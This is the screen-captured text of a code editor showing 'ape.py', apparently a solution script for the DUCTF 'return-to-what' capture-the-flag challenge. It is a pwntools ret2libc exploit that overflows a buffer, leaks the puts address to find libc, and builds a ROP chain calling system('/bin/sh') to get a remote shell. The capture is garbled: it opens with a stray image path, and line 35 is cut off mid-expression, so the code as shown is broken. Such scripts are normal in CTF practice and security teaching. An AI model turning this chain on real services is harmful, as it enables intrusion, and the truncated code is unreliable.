 john@xps15: /opt/terminator
En
8:35 AM
john@xps15: /opt/terminator
john@xps15:~/ctf/ductf/pwn/yt
-return_to
~/ctf/ductf/pwn/yt-return_to_what/ape.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
ape.py
1 #!/usr/bin/env python
2
3 from pwn import *
4
5 context.arch = 'amd64'
6 offset = 56
7
8 elf = ELF("./return-to-what")
9 p = remote("chal.duc.tf", 30003)
10
11 rop = ROP(elf)
12 rop.call(elf.symbols["puts"], [elf.got['puts']])
13 rop.call(elf.symbols["vuln"])
14
15 p.recvuntil("\n")
16 p.recvuntil("\n")
17
18 payload = [
19 b"A"*offset,
20 rop.chain()
21 ]
22
23 payload = b"".join(payload)
24 p.sendline(payload)
25
26 puts = u64(p.recvuntil("\n").rstrip().ljust(8, b"\x00"))
27 log.info(f"puts found at {hex(puts)}")
28
29 libc = ELF("libc6_2.27-3ubuntu1_amd64.so")
30 libc.address = puts - libc.symbols["puts"]
31 log.info(f"libc base address determined {hex(libc.address)}")
32
33 rop = ROP(libc)
34 rop.call("puts", [ next(libc.search(b"/bin/sh\x00")) ])
35 rop.call("system", [ next(libc.search(b"/bin/sh\x00")
36 rop.call("exit")
37
38 payload = [
39 b"A"*offset,
40 rop.chain()
41 ]
42
43 payload = b"".join(payload)
44
45 p.sendline(payload)
Line 1, Column 1